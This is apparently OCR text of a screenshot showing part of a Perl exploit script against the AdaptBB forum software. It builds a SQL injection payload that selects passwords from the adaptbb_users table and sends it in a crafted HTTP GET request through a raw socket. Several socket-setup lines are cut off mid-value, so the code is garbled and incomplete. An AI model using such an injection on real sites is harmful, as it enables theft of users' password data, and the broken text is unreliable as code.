
   exploit();

}   

sub exploit

{

       my ($packet,$html,$inject,$socket);

       $inject = "%27/**/UNION/**/SELECT/**/password,2,3,4,5,6,7,8,9,10/**/".

                 "FROM/**/adaptbb_users/**/WHERE/**/username='$username'%23";

       $socket = new IO::Socket::INET(

                                      PeerAddr => $
                                      PeerPort =
                                      Proto    => '
                                    ) or die $
      $packet .= "GET $path/index.php?do=topic&topic_id=$inject\r\n";

      $packet .= "Host: $host\r\n";

      $packet .= "User-Agent: Lynx (textmode)\r\n";

      $packet .= "Connection: close\r\n\r\n";
